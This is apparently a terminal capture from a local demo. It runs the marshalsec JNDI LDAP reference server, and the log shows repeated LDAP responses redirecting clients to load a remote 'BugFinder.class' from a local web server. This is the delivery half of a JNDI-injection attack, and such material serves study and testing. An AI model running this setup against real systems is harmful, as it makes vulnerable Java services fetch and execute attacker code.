 SHA-WeiLeLuo at ~/Nutstore Files/006-demoWorkSpsces/marshalsec/target ±(master) × ❯ java -cp marshalsec-0.0.3-SNAPSHOT-
all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#BugFinder"
Listening on 0.0.0.0:1389
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/BugFinder.class
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/BugFinder.class
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/BugFinder.class
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/BugFinder.class
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/BugFinder.class
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/BugFinder.class
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/BugFinder.class